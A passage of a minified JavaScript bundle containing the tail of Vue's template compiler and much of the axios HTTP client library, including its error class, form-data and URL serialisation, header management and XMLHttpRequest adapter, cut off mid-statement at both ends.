t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function Kc(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Jc(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),j}}function Yc(e){var t=Object.create(null);return function(n,r,o){(r=R({},r)).warn;delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(t[a])return t[a];var i=e(n,r);var s={},c=[];return s.render=Jc(i.render,c),s.staticRenderFns=i.staticRenderFns.map(function(e){return Jc(e,c)}),t[a]=s}}var Zc,Qc,Xc=(Zc=function(e,t){var n=rc(e.trim(),t);!1!==t.optimize&&yc(n,t);var r=Ic(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),o=[],a=[];if(n)for(var i in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=R(Object.create(e.directives||null),n.directives)),n)"modules"!==i&&"directives"!==i&&(r[i]=n[i]);r.warn=function(e,t,n){(n?a:o).push(e)};var s=Zc(t.trim(),r);return s.errors=o,s.tips=a,s}return{compile:t,compileToFunctions:Yc(t)}}),ed=Xc(gc).compileToFunctions;function td(e){return(Qc=Qc||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Qc.innerHTML.indexOf("&#10;")>0}var nd=!!Z&&td(!1),rd=!!Z&&td(!0),od=C(function(e){var t=Uo(e);return t&&t.innerHTML}),ad=fo.prototype.$mount;fo.prototype.$mount=function(e,t){if((e=e&&Uo(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=od(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){0;var o=ed(r,{outputSourceRange:!1,shouldDecodeNewlines:nd,shouldDecodeNewlinesForHref:rd,delimiters:n.delimiters,comments:n.comments},this),a=o.render,i=o.staticRenderFns;n.render=a,n.staticRenderFns=i}}return ad.call(this,e,t)},fo.compile=ed},4335:(e,t,n)=>{"use strict";n.d(t,{A:()=>kt});var r={};function o(e,t){return function(){return e.apply(t,arguments)}}n.r(r),n.d(r,{hasBrowserEnv:()=>he,hasStandardBrowserEnv:()=>ge,hasStandardBrowserWebWorkerEnv:()=>me,navigator:()=>ve,origin:()=>ye});var a=n(5606);const{toString:i}=Object.prototype,{getPrototypeOf:s}=Object,{iterator:c,toStringTag:d}=Symbol,l=(u=Object.create(null),e=>{const t=i.call(e);return u[t]||(u[t]=t.slice(8,-1).toLowerCase())});var u;const f=e=>(e=e.toLowerCase(),t=>l(t)===e),p=e=>t=>typeof t===e,{isArray:b}=Array,h=p("undefined");function v(e){return null!==e&&!h(e)&&null!==e.constructor&&!h(e.constructor)&&y(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const g=f("ArrayBuffer");const m=p("string"),y=p("function"),x=p("number"),w=e=>null!==e&&"object"==typeof e,_=e=>{if("object"!==l(e))return!1;const t=s(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||d in e||c in e)},$=f("Date"),k=f("File"),C=f("Blob"),S=f("FileList"),O=f("URLSearchParams"),[P,A,E,N]=["ReadableStream","Request","Response","Headers"].map(f);function T(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let r,o;if("object"!=typeof e&&(e=[e]),b(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{if(v(e))return;const o=n?Object.getOwnPropertyNames(e):Object.keys(e),a=o.length;let i;for(r=0;r<a;r++)i=o[r],t.call(null,e[i],i,e)}}function R(e,t){if(v(e))return null;t=t.toLowerCase();const n=Object.keys(e);let r,o=n.length;for(;o-- >0;)if(r=n[o],t===r.toLowerCase())return r;return null}const I="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,j=e=>!h(e)&&e!==I;const D=(B="undefined"!=typeof Uint8Array&&s(Uint8Array),e=>B&&e instanceof B);var B;const F=f("HTMLFormElement"),L=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),M=f("RegExp"),z=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};T(n,(n,o)=>{let a;!1!==(a=t(n,o,e))&&(r[o]=a||n)}),Object.defineProperties(e,r)};const U=f("AsyncFunction"),H=(V="function"==typeof setImmediate,G=y(I.postMessage),V?setImmediate:G?(q=`axios@${Math.random()}`,W=[],I.addEventListener("message",({source:e,data:t})=>{e===I&&t===q&&W.length&&W.shift()()},!1),e=>{W.push(e),I.postMessage(q,"*")}):e=>setTimeout(e));var V,G,q,W;const K="undefined"!=typeof queueMicrotask?queueMicrotask.bind(I):void 0!==a&&a.nextTick||H,J={isArray:b,isArrayBuffer:g,isBuffer:v,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||y(e.append)&&("formdata"===(t=l(e))||"object"===t&&y(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&g(e.buffer),t},isString:m,isNumber:x,isBoolean:e=>!0===e||!1===e,isObject:w,isPlainObject:_,isEmptyObject:e=>{if(!w(e)||v(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:P,isRequest:A,isResponse:E,isHeaders:N,isUndefined:h,isDate:$,isFile:k,isBlob:C,isRegExp:M,isFunction:y,isStream:e=>w(e)&&y(e.pipe),isURLSearchParams:O,isTypedArray:D,isFileList:S,forEach:T,merge:function e(){const{caseless:t,skipUndefined:n}=j(this)&&this||{},r={},o=(o,a)=>{const i=t&&R(r,a)||a;_(r[i])&&_(o)?r[i]=e(r[i],o):_(o)?r[i]=e({},o):b(o)?r[i]=o.slice():n&&h(o)||(r[i]=o)};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&T(arguments[e],o);return r},extend:(e,t,n,{allOwnKeys:r}={})=>(T(t,(t,r)=>{n&&y(t)?e[r]=o(t,n):e[r]=t},{allOwnKeys:r}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,r)=>{let o,a,i;const c={};if(t=t||{},null==e)return t;do{for(o=Object.getOwnPropertyNames(e),a=o.length;a-- >0;)i=o[a],r&&!r(i,e,t)||c[i]||(t[i]=e[i],c[i]=!0);e=!1!==n&&s(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:l,kindOfTest:f,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(b(e))return e;let t=e.length;if(!x(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[c]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:F,hasOwnProperty:L,hasOwnProp:L,reduceDescriptors:z,freezeMethods:e=>{z(e,(t,n)=>{if(y(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];y(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach(e=>{n[e]=!0})};return b(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:R,global:I,isContextDefined:j,isSpecCompliantForm:function(e){return!!(e&&y(e.append)&&"FormData"===e[d]&&e[c])},toJSONObject:e=>{const t=new Array(10),n=(e,r)=>{if(w(e)){if(t.indexOf(e)>=0)return;if(v(e))return e;if(!("toJSON"in e)){t[r]=e;const o=b(e)?[]:{};return T(e,(e,t)=>{const a=n(e,r+1);!h(a)&&(o[t]=a)}),t[r]=void 0,o}}return e};return n(e,0)},isAsyncFn:U,isThenable:e=>e&&(w(e)||y(e))&&y(e.then)&&y(e.catch),setImmediate:H,asap:K,isIterable:e=>null!=e&&y(e[c])};function Y(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o,this.status=o.status?o.status:null)}J.inherits(Y,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:J.toJSONObject(this.config),code:this.code,status:this.status}}});const Z=Y.prototype,Q={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{Q[e]={value:e}}),Object.defineProperties(Y,Q),Object.defineProperty(Z,"isAxiosError",{value:!0}),Y.from=(e,t,n,r,o,a)=>{const i=Object.create(Z);J.toFlatObject(e,i,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e);const s=e&&e.message?e.message:"Error",c=null==t&&e?e.code:t;return Y.call(i,s,c,n,r,o),e&&null==i.cause&&Object.defineProperty(i,"cause",{value:e,configurable:!0}),i.name=e&&e.name||"Error",a&&Object.assign(i,a),i};const X=Y;var ee=n(8287).hp;function te(e){return J.isPlainObject(e)||J.isArray(e)}function ne(e){return J.endsWith(e,"[]")?e.slice(0,-2):e}function re(e,t,n){return e?e.concat(t).map(function(e,t){return e=ne(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const oe=J.toFlatObject(J,{},null,function(e){return/^is[A-Z]/.test(e)});const ae=function(e,t,n){if(!J.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const r=(n=J.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!J.isUndefined(t[e])})).metaTokens,o=n.visitor||d,a=n.dots,i=n.indexes,s=(n.Blob||"undefined"!=typeof Blob&&Blob)&&J.isSpecCompliantForm(t);if(!J.isFunction(o))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(J.isDate(e))return e.toISOString();if(J.isBoolean(e))return e.toString();if(!s&&J.isBlob(e))throw new X("Blob is not supported. Use a Buffer instead.");return J.isArrayBuffer(e)||J.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):ee.from(e):e}function d(e,n,o){let s=e;if(e&&!o&&"object"==typeof e)if(J.endsWith(n,"{}"))n=r?n:n.slice(0,-2),e=JSON.stringify(e);else if(J.isArray(e)&&function(e){return J.isArray(e)&&!e.some(te)}(e)||(J.isFileList(e)||J.endsWith(n,"[]"))&&(s=J.toArray(e)))return n=ne(n),s.forEach(function(e,r){!J.isUndefined(e)&&null!==e&&t.append(!0===i?re([n],r,a):null===i?n:n+"[]",c(e))}),!1;return!!te(e)||(t.append(re(o,n,a),c(e)),!1)}const l=[],u=Object.assign(oe,{defaultVisitor:d,convertValue:c,isVisitable:te});if(!J.isObject(e))throw new TypeError("data must be an object");return function e(n,r){if(!J.isUndefined(n)){if(-1!==l.indexOf(n))throw Error("Circular reference detected in "+r.join("."));l.push(n),J.forEach(n,function(n,a){!0===(!(J.isUndefined(n)||null===n)&&o.call(t,n,J.isString(a)?a.trim():a,r,u))&&e(n,r?r.concat(a):[a])}),l.pop()}}(e),t};function ie(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function se(e,t){this._pairs=[],e&&ae(e,this,t)}const ce=se.prototype;ce.append=function(e,t){this._pairs.push([e,t])},ce.toString=function(e){const t=e?function(t){return e.call(this,t,ie)}:ie;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};const de=se;function le(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function ue(e,t,n){if(!t)return e;const r=n&&n.encode||le;J.isFunction(n)&&(n={serialize:n});const o=n&&n.serialize;let a;if(a=o?o(t,n):J.isURLSearchParams(t)?t.toString():new de(t,n).toString(r),a){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}const fe=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){J.forEach(this.handlers,function(t){null!==t&&e(t)})}},pe={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},be={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:de,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},he="undefined"!=typeof window&&"undefined"!=typeof document,ve="object"==typeof navigator&&navigator||void 0,ge=he&&(!ve||["ReactNative","NativeScript","NS"].indexOf(ve.product)<0),me="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,ye=he&&window.location.href||"http://localhost",xe={...r,...be};const we=function(e){function t(e,n,r,o){let a=e[o++];if("__proto__"===a)return!0;const i=Number.isFinite(+a),s=o>=e.length;if(a=!a&&J.isArray(r)?r.length:a,s)return J.hasOwnProp(r,a)?r[a]=[r[a],n]:r[a]=n,!i;r[a]&&J.isObject(r[a])||(r[a]=[]);return t(e,n,r[a],o)&&J.isArray(r[a])&&(r[a]=function(e){const t={},n=Object.keys(e);let r;const o=n.length;let a;for(r=0;r<o;r++)a=n[r],t[a]=e[a];return t}(r[a])),!i}if(J.isFormData(e)&&J.isFunction(e.entries)){const n={};return J.forEachEntry(e,(e,r)=>{t(function(e){return J.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0])}(e),r,n,0)}),n}return null};const _e={transitional:pe,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,o=J.isObject(e);o&&J.isHTMLForm(e)&&(e=new FormData(e));if(J.isFormData(e))return r?JSON.stringify(we(e)):e;if(J.isArrayBuffer(e)||J.isBuffer(e)||J.isStream(e)||J.isFile(e)||J.isBlob(e)||J.isReadableStream(e))return e;if(J.isArrayBufferView(e))return e.buffer;if(J.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let a;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ae(e,new xe.classes.URLSearchParams,{visitor:function(e,t,n,r){return xe.isNode&&J.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)},...t})}(e,this.formSerializer).toString();if((a=J.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ae(a?{"files[]":e}:e,t&&new t,this.formSerializer)}}return o||r?(t.setContentType("application/json",!1),function(e,t,n){if(J.isString(e))try{return(t||JSON.parse)(e),J.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||_e.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(J.isResponse(e)||J.isReadableStream(e))return e;if(e&&J.isString(e)&&(n&&!this.responseType||r)){const n=!(t&&t.silentJSONParsing)&&r;try{return JSON.parse(e,this.parseReviver)}catch(e){if(n){if("SyntaxError"===e.name)throw X.from(e,X.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:xe.classes.FormData,Blob:xe.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};J.forEach(["delete","get","head","post","put","patch"],e=>{_e.headers[e]={}});const $e=_e,ke=J.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Ce=Symbol("internals");function Se(e){return e&&String(e).trim().toLowerCase()}function Oe(e){return!1===e||null==e?e:J.isArray(e)?e.map(Oe):String(e)}function Pe(e,t,n,r,o){return J.isFunction(r)?r.call(this,t,n):(o&&(t=n),J.isString(t)?J.isString(r)?-1!==t.indexOf(r):J.isRegExp(r)?r.test(t):void 0:void 0)}class Ae{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function o(e,t,n){const o=Se(t);if(!o)throw new Error("header name must be a non-empty string");const a=J.findKey(r,o);(!a||void 0===r[a]||!0===n||void 0===n&&!1!==r[a])&&(r[a||t]=Oe(e))}const a=(e,t)=>J.forEach(e,(e,n)=>o(e,n,t));if(J.isPlainObject(e)||e instanceof this.constructor)a(e,t);else if(J.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))a((e=>{const t={};let n,r,o;return e&&e.split("\n").forEach(function(e){o=e.indexOf(":"),n=e.substring(0,o).trim().toLowerCase(),r=e.substring(o+1).trim(),!n||t[n]&&ke[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t})(e),t);else if(J.isObject(e)&&J.isIterable(e)){let n,r,o={};for(const t of e){if(!J.isArray(t))throw TypeError("Object iterator must return a key-value pair");o[r=t[0]]=(n=o[r])?J.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}a(o,t)}else null!=e&&o(t,e,n);return this}get(e,t){if(e=Se(e)){const n=J.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(e);if(J.isFunction(t))return t.call(this,e,n);if(J.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Se(e)){const n=J.findKey(this,e);return!(!n||void 0===this[n]||t&&!Pe(0,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function o(e){if(e=Se(e)){const o=J.findKey(n,e);!o||t&&!Pe(0,n[o],o,t)||(delete n[o],r=!0)}}return J.isArray(e)?e.forEach(o):o(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;for(;n--;){const o=t[n];e&&!Pe(0,this[o],o,e,!0)||(delete this[o],r=!0)}return r}normalize(e){const t=this,n={};return J.forEach(this,(r,o)=>{const a=J.findKey(n,o);if(a)return t[a]=Oe(r),void delete t[o];const i=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n)}(o):String(o).trim();i!==o&&delete t[o],t[i]=Oe(r),n[i]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return J.forEach(this,(n,r)=>{null!=n&&!1!==n&&(t[r]=e&&J.isArray(n)?n.join(", "):n)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const t=(this[Ce]=this[Ce]={accessors:{}}).accessors,n=this.prototype;function r(e){const r=Se(e);t[r]||(!function(e,t){const n=J.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(e,n,o){return this[r].call(this,t,e,n,o)},configurable:!0})})}(n,e),t[r]=!0)}return J.isArray(e)?e.forEach(r):r(e),this}}Ae.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),J.reduceDescriptors(Ae.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),J.freezeMethods(Ae);const Ee=Ae;function Ne(e,t){const n=this||$e,r=t||n,o=Ee.from(r.headers);let a=r.data;return J.forEach(e,function(e){a=e.call(n,a,o.normalize(),t?t.status:void 0)}),o.normalize(),a}function Te(e){return!(!e||!e.__CANCEL__)}function Re(e,t,n){X.call(this,null==e?"canceled":e,X.ERR_CANCELED,t,n),this.name="CanceledError"}J.inherits(Re,X,{__CANCEL__:!0});const Ie=Re;function je(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new X("Request failed with status code "+n.status,[X.ERR_BAD_REQUEST,X.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}const De=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o,a=0,i=0;return t=void 0!==t?t:1e3,function(s){const c=Date.now(),d=r[i];o||(o=c),n[a]=s,r[a]=c;let l=i,u=0;for(;l!==a;)u+=n[l++],l%=e;if(a=(a+1)%e,a===i&&(i=(i+1)%e),c-o<t)return;const f=d&&c-d;return f?Math.round(1e3*u/f):void 0}};const Be=function(e,t){let n,r,o=0,a=1e3/t;const i=(t,a=Date.now())=>{o=a,n=null,r&&(clearTimeout(r),r=null),e(...t)};return[(...e)=>{const t=Date.now(),s=t-o;s>=a?i(e,t):(n=e,r||(r=setTimeout(()=>{r=null,i(n)},a-s)))},()=>n&&i(n)]},Fe=(e,t,n=3)=>{let r=0;const o=De(50,250);return Be(n=>{const a=n.loaded,i=n.lengthComputable?n.total:void 0,s=a-r,c=o(s);r=a;e({loaded:a,total:i,progress:i?a/i:void 0,bytes:s,rate:c||void 0,estimated:c&&i&&a<=i?(i-a)/c:void 0,event:n,lengthComputable:null!=i,[t?"download":"upload"]:!0})},n)},Le=(e,t)=>{const n=null!=e;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Me=e=>(...t)=>J.asap(()=>e(...t)),ze=xe.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,xe.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(xe.origin),xe.navigator&&/(msie|trident)/i.test(xe.navigator.userAgent)):()=>!0,Ue=xe.hasStandardBrowserEnv?{write(e,t,n,r,o,a){const i=[e+"="+encodeURIComponent(t)];J.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),J.isString(r)&&i.push("path="+r),J.isString(o)&&i.push("domain="+o),!0===a&&i.push("secure"),document.cookie=i.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function He(e,t,n){let r=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(r||0==n)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Ve=e=>e instanceof Ee?{...e}:e;function Ge(e,t){t=t||{};const n={};function r(e,t,n,r){return J.isPlainObject(e)&&J.isPlainObject(t)?J.merge.call({caseless:r},e,t):J.isPlainObject(t)?J.merge({},t):J.isArray(t)?t.slice():t}function o(e,t,n,o){return J.isUndefined(t)?J.isUndefined(e)?void 0:r(void 0,e,0,o):r(e,t,0,o)}function a(e,t){if(!J.isUndefined(t))return r(void 0,t)}function i(e,t){return J.isUndefined(t)?J.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function s(n,o,a){return a in t?r(n,o):a in e?r(void 0,n):void 0}const c={url:a,method:a,data:a,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:s,headers:(e,t,n)=>o(Ve(e),Ve(t),0,!0)};return J.forEach(Object.keys({...e,...t}),function(r){const a=c[r]||o,i=a(e[r],t[r],r);J.isUndefined(i)&&a!==s||(n[r]=i)}),n}const qe=e=>{const t=Ge({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:a,headers:i,auth:s}=t;if(t.headers=i=Ee.from(i),t.url=ue(He(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),s&&i.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):""))),J.isFormData(n))if(xe.hasStandardBrowserEnv||xe.hasStandardBrowserWebWorkerEnv)i.setContentType(void 0);else if(J.isFunction(n.getHeaders)){const e=n.getHeaders(),t=["content-type","content-length"];Object.entries(e).forEach(([e,n])=>{t.includes(e.toLowerCase())&&i.set(e,n)})}if(xe.hasStandardBrowserEnv&&(r&&J.isFunction(r)&&(r=r(t)),r||!1!==r&&ze(t.url))){const e=o&&a&&Ue.read(a);e&&i.set(o,e)}return t},We="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,n){const r=qe(e);let o=r.data;const a=Ee.from(r.headers).normalize();let i,s,c,d,l,{responseType:u,onUploadProgress:f,onDownloadProgress:p}=r;function b(){d&&d(),l&&l(),r.cancelToken&&r.cancelToken.unsubscribe(i),r.signal&&r.signal.removeEventListener("abort",i)}let h=new XMLHttpRequest;function v(){if(!h)return;const r=Ee.from("getAllResponseHeaders"in h&&h.getAllResponseHeaders());je(function(e){t(e),b()},function(e){n(e),b()},{data:u&&"text"!==u&&"json"!==u?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:e,request:h}),h=null}h.open(r.method.toUpperCase(),r.url,!0),h.timeout=r.timeout,"onloadend"in h?h.onloadend=v:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(v)},h.onabort=function(){h&&(n(new X("Request aborted",X.ECONNABORTED,e,h)),h=null)},h.onerror=function(t){const r=t&&t.message?t.message:"Network Error",o=new X(r,X.ERR_NETWORK,e,h);o.event=t||null,n(o),h=null},h.ontimeout=function(){let t=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const o=r.transitional||pe;r.timeoutErrorMessage&&(t=r.timeoutErrorMessage),n(new X(t,o.clarifyTimeoutError?X.ETIMEDOUT:X.ECONNABORTED,e,h)),h=null},void 0===o&&a.setContentType(null),"setRequestHeader"in h&&J.forEach(a.toJSON(),function(e,t){h.setRequestHeader(t,e)}),J.isUndefined(r.withCredentials)||(h.withCredentials=!!r.withCredentials),u&&"json"!==u&&(h.responseType=r.responseType),p&&([c,l]=Fe(p,!0),h.addEventListener("progress",c)),f&&h.upload&&([s,d]=Fe(f),h.upload.addEventListener("progress",s),h.upload.addEventListener("loadend",d)),(r.cancelToken||r.signal)&&(i=t=>{h&&(n(!t||t.type?new Ie(null,e,h):t),h.abort(),h=null)},r.cancelToken&&r.cancelToken.subscribe(i),r.signal&&(r.signal.aborted?i():r.signal.addEventListener("abort",i)));const g=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(r.url);g&&-1===xe.protocols.indexOf(g)?n(new X("Unsupported protocol "+g+":",X.ERR_BAD_REQUEST,e)):h.send(o||null)})},Ke=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,r=new AbortController;const o=function(e){if(!n){n=!0,i();const t=e instanceof Error?e:this.reason;r.abort(t instanceof X?t:new Ie(t instanceof Error?t.message:t))}};let a=t&&setTimeout(()=>{a=null,o(new X(`timeout ${t} of ms exceeded`,X.ETIMEDOUT))},t);const i=()=>{e&&(a&&clearTimeout(a),a=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));const{signal:s}=r;return s.unsubscribe=()=>J.asap(i),s}},Je=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let r,o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},Ye=async 